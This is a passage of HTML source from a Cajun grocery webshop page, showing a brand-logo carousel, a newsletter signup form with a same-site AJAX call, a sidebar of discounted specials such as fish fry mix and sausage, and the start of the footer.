        <a href="best-stop"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/best_stop_logo-130x100.png" alt="Best Stop" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="great-value"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/great-value-logo-130x100.png" alt="Great Value" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="central-grocery"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Central-Grocery-130x100.jpg" alt="Central Grocery" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="d'agostino-pasta"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/DAgostino-Pasta-Company-130x100.jpg" alt="D'Agostino Pasta" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="falcon-rice-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Country-Rice-Logo-1-489x253-130x100.jpg" alt="Falcon Rice Mill" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jack-miller-bbq"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jack-Millers-130x100.png" alt="Jack Miller's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jambalaya-girl"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jambalaya-Girl-130x100.png" alt="Jambalaya Girl" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="poche's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/poches-logo-130x100.jpg" alt="Poche's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tryme"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/try-me-130x100.jpg" alt="TryMe" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="louisiana-fish-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/laff-logo-130x100.png" alt="Louisiana Fish Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="pickapeppa-co."><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Pickapeppa LOGO-130x100.png" alt="PickaPeppa" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Ponchatoula-Pepper"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Ponchatoula-Pepper-Company-130x100.jpg" alt="Ponchatoula Pepper Company" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="steen's-syrup-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Steens-Syrup-130x100.jpeg" alt="Steen's Syrup" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-plate"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Blue_Plate-130x100.png" alt="Blue Plate" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Creole-130x100.png" alt="Cajun Creole" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="ragin-cajun-fixn's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/rajin-cajun-130x100.png" alt="Ragin Cajun Fixn's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="perique-pepper-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Perique-Pepper-Sauce-130x100.jpg" alt="Perique Pepper Sauce" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="krispy-krunchy-chicken"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/krispy-krunchy-chicken-130x100.png" alt="Krispy Krunchy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jfg"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/jfg-130x100.png" alt="JFG" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="gator-world"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Gator-World-130x100.jpg" alt="Gator World" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="classic-golden-pecans"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Classic-Golden-Pecans-130x100.jpg" alt="Classic Golden Pecans" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="supreme-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Supreme-Rice-130x100.png" alt="Supreme Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="zatarain's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/zatarains-130x100.png" alt="Zatarain's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajungrocer"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-grocer-130x100.png" alt="Cajun Grocer" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hot-rods-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/HotRods-130x100.jpg" alt="Hot Rods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-land"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Land-130x100.png" alt="Cajun Land" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="orleans-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Orleans-Pralines-130x100.png" alt="Orleans Pralines" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Deep-South-Blenders"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Deep-South-Blenders-130x100.png" alt="Deep South Blenders" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="creative-cajun-cooking"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Creative-Cajun-Cooking-130x100.png" alt="Creative Cajun Cooking" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="down-home-meats-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Down-Home-130x100.jpg" alt="Down Home" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="double-d-meat-company"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Double-D-Logo-130x100.png" alt="Double D" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="the-lost-cajun"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Screenshot 2025-07-09 at 10.31.10 AM-130x100.png" alt="The Lost Cajun" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="dr-gumbo's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/dr_gumbo-130x100.png" alt="Dr Gumbo" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Martinique"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/LaMartinique-130x100.png" alt="La Martinique" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="community-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Community-Coffee-Logo-130x100.png" alt="Community Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="chef-john-folse"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Chef-Folse-130x100.jpg" alt="Chef John Folse" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="comeaux's"><img src="https://www.cajungrocer.com/image/cache/catalog/comeauxs-130x100.png" alt="Comeaux.s" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="big-easy"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/big-easy-foods-logo-130x100.png" alt="Big Easy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="savoie's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/savoies2-130x100.png" alt="Savoie's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-original-foods,-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Original-Foods-130x100.jpg" alt="Cajun Original" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-runner"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/brf-logo-130x100.png" alt="Blue Runner" class="img-responsive" /></a>
      </div>
  </div>
<script type="text/javascript"><!--
$('#carousel0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	navigation: true,
	navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	pagination: true
});
--></script>

</div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2810">
          <button class="btn-primary" type="button" onclick="cart.add('2810');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2810">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2810','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2810" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2810','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-fish-fry-50-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Seasoned-Fish-Fry-50-lbs-200x200.jpg" alt="Louisiana Fish Fry Seasoned Fish Fry 50 lbs" title="Louisiana Fish Fry Seasoned Fish Fry 50 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-fish-fry-50-lbs">Louisiana Fish Fry Seasoned Fish Fry 50 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">89</span><span class="smfont">71</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">68</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2274">
          <button class="btn-primary" type="button" onclick="cart.add('2274');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2274">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2274','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2274" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2274','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/boscoli-jalapeno-olive-salad"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Boscoli-Jalapeno-Olive-Salad-200x200.jpg" alt="Boscoli Jalapeno Olive Salad 32 oz" title="Boscoli Jalapeno Olive Salad 32 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/boscoli-jalapeno-olive-salad">Boscoli Jalapeno Olive Salad 32 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">84</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">38</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3974">
          <button class="btn-primary" type="button" onclick="cart.add('3974');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3974">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3974','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3974" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3974','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/deep-south-salt-pepper-garlic-spg-30oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/deep-south-salt-pepper-garlic-30oz-200x200.png" alt="Deep South Salt Pepper Garlic - SPG 30 oz" title="Deep South Salt Pepper Garlic - SPG 30 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/deep-south-salt-pepper-garlic-spg-30oz">Deep South Salt Pepper Garlic - SPG 30 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">23</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">70</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3005">
          <button class="btn-primary" type="button" onclick="cart.add('3005');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3005">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3005','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3005" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3005','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-navy-pea-beans-25-lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Navy-(Pea)-Beans-25-lb.-Bag-200x200.jpg" alt="Camellia Navy (Pea) Beans 25 lb Bag" title="Camellia Navy (Pea) Beans 25 lb Bag" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-navy-pea-beans-25-lb-bag">Camellia Navy (Pea) Beans 25 lb Bag</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">51</span><span class="smfont">36</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">68</span><span class="smfont">48</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5090">
          <button class="btn-primary" type="button" onclick="cart.add('5090');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5090">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5090','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5090" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5090','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-mixed-hot-sausage-3-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie-Smoked-Mixed-Hot-Sausage-3lb-200x200.png" alt="Savoie's Smoked Mixed Hot Sausage 3 lb" title="Savoie's Smoked Mixed Hot Sausage 3 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-mixed-hot-sausage-3-lb">Savoie's Smoked Mixed Hot Sausage 3 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">45</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">52</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2328">
          <button class="btn-primary" type="button" onclick="cart.add('2328');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2328">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2328','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2328" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2328','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ragin-cajun-fixin's-dirty-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Fixins-Dirty-Rice-8oz-200x200.jpg" alt="Ragin Cajun Fixin's Dirty Rice 8 oz" title="Ragin Cajun Fixin's Dirty Rice 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ragin-cajun-fixin's-dirty-rice">Ragin Cajun Fixin's Dirty Rice 8 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">90</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">49</span></span></span> -->
          <span class="saving">-29%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3776">
          <button class="btn-primary" type="button" onclick="cart.add('3776');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3776">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3776','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3776" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3776','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/la-boucherie-green-bean-casserole-1lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Green-Bean-Casserole-1lb-200x200.jpg" alt="La Boucherie Green Bean Casserole 1 lb" title="La Boucherie Green Bean Casserole 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/la-boucherie-green-bean-casserole-1lb">La Boucherie Green Bean Casserole 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">68</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">64</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn736">
          <button class="btn-primary" type="button" onclick="cart.add('736');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart736">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('736','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty736" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('736','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-cobbler-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cobbler-Mix-200x200.png" alt="Louisiana Fish Fry Cobbler Mix 10.58 oz" title="Louisiana Fish Fry Cobbler Mix 10.58 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-cobbler-mix">Louisiana Fish Fry Cobbler Mix 10.58 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">74</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">04</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
